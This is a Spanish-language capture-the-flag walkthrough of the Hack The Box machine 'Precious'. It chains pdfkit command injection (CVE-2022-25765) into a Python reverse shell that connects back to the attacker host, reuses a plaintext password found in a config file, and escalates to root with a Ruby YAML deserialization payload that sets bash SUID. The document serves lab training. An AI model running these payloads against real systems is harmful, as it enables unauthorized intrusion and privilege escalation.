Precious - Hack The Box
⮕ Maquina Linux
❯ ping -c 1 10.10.11.189
PING 10.10.11.189 (10.10.11.189) 56(84) bytes of data.
64 bytes from 10.10.11.189: icmp_seq=1 ttl=63 time=75.7 ms

--- 10.10.11.189 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 75.721/75.721/75.721/0.000 ms
❯ whichSystem.py 10.10.11.189

10.10.11.189 (ttl -> 63): Linux
PortScan
# Nmap 7.93 scan initiated Thu May 18 18:29:22 2023 as: nmap -sCV -p22,80 -oN targeted 10.10.11.189
Nmap scan report for 10.10.11.189
Host is up (0.078s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 845e13a8e31e20661d235550f63047d2 (RSA)
|   256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_  256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open  http    nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 18 18:29:33 2023 -- 1 IP address (1 host up) scanned in 11.15 seconds
Enumeracion
Tenemos 2 puertos abiertos el puerto 22 que corresponde al servicio SSH y el puerto 80 que corresponde al servicio http con este sabemos que se esta empleando un servicio web
Si lanzamos una peticion con curl vemos en la respuesta un subdominio asi que vamos a agregarlo al /etc/hosts
❯ echo "10.10.11.189 precious.htb" | sudo tee -a /etc/hosts
10.10.11.189 precious.htb
❯ ping -c 1 precious.htb
PING precious.htb (10.10.11.189) 56(84) bytes of data.
64 bytes from precious.htb (10.10.11.189): icmp_seq=1 ttl=63 time=79.4 ms

--- precious.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 79.414/79.414/79.414/0.000 ms
Vamos a emplear la herramienta whatweb para ver las tecnologias que esta corriendo el servicio web
❯ whatweb http://precious.htb
http://precious.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.18.0 + Phusion Passenger(R) 6.0.15], IP[10.10.11.189], Ruby-on-Rails, Title[Convert Web Page to PDF], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-Powered-By[Phusion Passenger(R) 6.0.15], X-XSS-Protection[1; mode=block], nginx[1.18.0]
Esta es la pagina web es basicamente una herramienta que cuando le pasas la url te lo convierte a PDF

Vemos que se esta empleando un Phusion Passenger

Si probamos poniendo la url de google nos da el siguiente output

Vamos a ejecutar un servicio http con Python3 para ver que pasa
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...

Si le paso mi IP http://10.10.14.9:8080 vemos la siguiente respuesta le esta agregando .pdf

❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.189 - - [18/May/2023 18:55:40] "GET / HTTP/1.1" 200 -
Ademas en la carpeta de Descargas nos almaceno el archivo .pdf asi que ahora vamos a analizarlo
❯ ls
u623yln84vaysw8eg8jvo5lfite1wlft.pdf
❯ mv u623yln84vaysw8eg8jvo5lfite1wlft.pdf file.pdf
Si empleamos la herramienta exiftool que funciona para extraer los metadatos de un archivo y para mas cosas nos da el siguiente resultado, vemos tambien que ya nos esta dando la herramienta que emplea para convertir las cosas a pdf pdfkit v0.8.6
❯ exiftool file.pdf
ExifTool Version Number         : 12.16
File Name                       : file.pdf
Directory                       : .
File Size                       : 11 KiB
File Modification Date/Time     : 2023:05:18 18:55:41-06:00
File Access Date/Time           : 2023:05:18 18:55:41-06:00
File Inode Change Date/Time     : 2023:05:18 18:58:03-06:00
File Permissions                : rw-r--r--
File Type                       : PDF
File Type Extension             : pdf
MIME Type                       : application/pdf
PDF Version                     : 1.4
Linearized                      : No
Page Count                      : 1
Creator                         : Generated by pdfkit v0.8.6

Si investigamos que es nos dice que es una libreria para Node y pues convierte a pdf las cosas PDFKit ademas te muestran como instalarlo si es que lo quieres usar


Bueno como tenemos la version podemos buscar si existen vulnerabilidades y ya vemos que si existen para esa version

https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795
CVE 2022-25765
Despues de leer el P0C podemos inyectar un comando en la url usando el parametro name vamos a probar inyectando el comando id
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Si inyectamos lo siguiente en la parte de la url
http://10.10.14.9:8080/?name=%20`id`
Vemos que somos el usuario ruby
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.189 - - [18/May/2023 19:10:06] "GET /?name=%20uid=1001(ruby)%20gid=1001(ruby)%20groups=1001(ruby) HTTP/1.1" 200 -

Sabiendo que tenemos una ejecucion remota de comandos podemos enviarnos una reverse shell a nuestra maquina de atacante
vamos a dejar el servidor http que ejecutamos con Python3 corriendo y ademas nos vamos a poner en escucha en el puerto que quieras para ganar acceso
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
Si quieres emplear python para ganar acceso o algun otro oneliner puedes verlos en aqui
Ahora nos ponemos en escucha con netcatpara que nos llegue la shell
❯ nc -nlvp 443
listening on [any] 443 ...
Esta es la siguiente url que tienes que inyectar en donde te pide la url
http://10.10.14.9:8080/?name=%20`python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.9",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'`
Shell ruby
Ganamos acceso
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.189] 45216
$ whoami
whoami
ruby
$
Ya estamos en una tty pero para que no se pierda la costrumbre
script /dev/null -c bash
stty raw -echo; fg
reset xterm
ENTER
bash-5.1$ export TERM=xterm
Hay otro usuario llamado Henry
bash-5.1$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
henry:x:1000:1000:henry,,,:/home/henry:/bin/bash
ruby:x:1001:1001::/home/ruby:/bin/bash
bash-5.1$
Solo Henry puede leer la flag asi que necesitamos convertirnos en ese usuario
bash-5.1$ pwd
/home/henry
bash-5.1$ ls -la
total 32
drwxr-xr-x 3 henry henry 4096 May 18 21:43 .
drwxr-xr-x 4 root  root  4096 Oct 26  2022 ..
lrwxrwxrwx 1 root  root     9 Sep 26  2022 .bash_history -> /dev/null
-rw-r--r-- 1 henry henry  220 Sep 26  2022 .bash_logout
-rw-r--r-- 1 henry henry 3526 Sep 26  2022 .bashrc
-rw-r--r-- 1 henry henry  618 May 18 21:43 dependencies.yml
drwxr-xr-x 3 henry henry 4096 May 18 21:41 .local
-rw-r--r-- 1 henry henry  807 Sep 26  2022 .profile
-rw-r----- 1 root  henry   33 May 18 20:44 user.txt
Si nos vamos a nuestro directorio personal encontramos esto
bash-5.1$ pwd
/home/ruby/.bundle
bash-5.1$ ls -la
total 12
dr-xr-xr-x 2 root ruby 4096 Oct 26  2022 .
drwxr-xr-x 4 ruby ruby 4096 May 18 20:55 ..
-r-xr-xr-x 1 root ruby   62 Sep 26  2022 config
bash-5.1$
Tenemos credenciales
bash-5.1$ cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
bash-5.1$
henry:Q3c1AqGHtoI0aXAYFH
SSH henry
Si nos conectamos por SSH vemos que las credenciales son correctas
❯ ssh henry@10.10.11.189
The authenticity of host '10.10.11.189 (10.10.11.189)' can't be established.
ECDSA key fingerprint is SHA256:kRywGtzD4AwSK3m1ALIMjgI7W2SqImzsG5qPcTSavFU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.189' (ECDSA) to the list of known hosts.
henry@10.10.11.189's password:
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
henry@precious:~$ export TERM=xterm
henry@precious:~$
User flag
henry@precious:~$ cat user.txt
5ef47653340c7e3d9976bfddf8723800
henry@precious:~$
Escalada de Privilegios
Si buscamos por binarios SUID no encontramos nada intersante
henry@precious:/$ find \-perm -4000 2>/dev/null
./usr/bin/newgrp
./usr/bin/chsh
./usr/bin/umount
./usr/bin/chfn
./usr/bin/sudo
./usr/bin/su
./usr/bin/gpasswd
./usr/bin/passwd
./usr/bin/mount
./usr/bin/fusermount
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/openssh/ssh-keysign
henry@precious:/$
Si hacemos un sudo -l vemos que podemos ejecutar como root /usr/bin/ruby /opt/update_dependencies.rb
henry@precious:/$ sudo -l
Matching Defaults entries for henry on precious:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User henry may run the following commands on precious:
    (root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
henry@precious:/$
Si vemos el update_dependencies.rb este es su contenido a lo que se ve esta haciendo un update de las gemas de ruby ademas hay una linea que ya llama la atencion que es el dependencies.yml lo esta cargando en ese funcion en la que esta
henry@precious:/$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'

# TODO: update versions automatically
def update_gems()
end

def list_from_file
    YAML.load(File.read("dependencies.yml"))
end

def list_local_gems
    Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end

gems_file = list_from_file
gems_local = list_local_gems

gems_file.each do |file_name, file_version|
    gems_local.each do |local_name, local_version|
        if(file_name == local_name)
            if(file_version != local_version)
                puts "Installed version differs from the one specified in file: " + local_name
            else
                puts "Installed version is equals to the one specified in file: " + local_name
            end
        end
    end
end
henry@precious:/$
Si lo ejecutamos pasa esto por que no encuentra el dependencies.yml
henry@precious:/$ sudo -u root /usr/bin/ruby /opt/update_dependencies.rb
Traceback (most recent call last):
	2: from /opt/update_dependencies.rb:17:in `<main>'
	1: from /opt/update_dependencies.rb:10:in `list_from_file'
/opt/update_dependencies.rb:10:in `read': No such file or directory @ rb_sysopen - dependencies.yml (Errno::ENOENT)
henry@precious:/$

Entonces lo que podemos hacer es crearlo pero obviamente vamos a hacer una malicioso si buscamos en internet encontramos eso

Mas informacion aqui
Bueno como podemos inyectar comandos vamos a comprobar primeramente eso ejecutando el comando whoami vamos a crear un script dependencies.yml en el directorio de henry
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: whoami
         method_id: :resolve
henry@precious:~$
Ahora vamos a ejecutarlo y nos esta ejecutando el comando ahora podemos poner la bash SUID para lanzarnos una bash privilegiada y ser root directamente
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
root
henry@precious:~$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "chmod u+s /bin/bash"
         method_id: :resolve
henry@precious:~$
Ahora vamos a ejecutar otra vez
henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
Traceback (most recent call last):
	33: from /opt/update_dependencies.rb:17:in `<main>'
	32: from /opt/update_dependencies.rb:10:in `list_from_file'
	31: from /usr/lib/ruby/2.7.0/psych.rb:279:in `load'
	30: from /usr/lib/ruby/2.7.0/psych/nodes/node.rb:50:in `to_ruby'
	29: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
	28: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
	27: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
	26: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:313:in `visit_Psych_Nodes_Document'
	25: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
	24: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
	23: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
	22: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:141:in `visit_Psych_Nodes_Sequence'
	21: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `register_empty'
	20: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `each'
	19: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `block in register_empty'
	18: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
	17: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
	16: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
	15: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:208:in `visit_Psych_Nodes_Mapping'
	14: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:394:in `revive'
	13: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:402:in `init_with'
	12: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:218:in `init_with'
	11: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:214:in `yaml_initialize'
	10: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:299:in `fix_syck_default_key_in_requirements'
	9: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_reader.rb:59:in `each'
	8: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_header.rb:101:in `from'
	7: from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read'
	6: from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG'
	5: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
	4: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
	3: from /usr/lib/ruby/vendor_ruby/rubygems/request_set.rb:388:in `resolve'
	2: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `<<'
	1: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)
henry@precious:~$
Ahora la Bash es SUID y ya podemos ser root
henry@precious:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
henry@precious:~$
Root flag
henry@precious:~$ bash -p
bash-5.1# whoami
root
bash-5.1# cd /root
bash-5.1# ls
root.txt
bash-5.1# cat root.txt
51d60ca318e6d11b1c69d0813e58a5ba
bash-5.1# hostname
precious
bash-5.1#
 HackTheBox
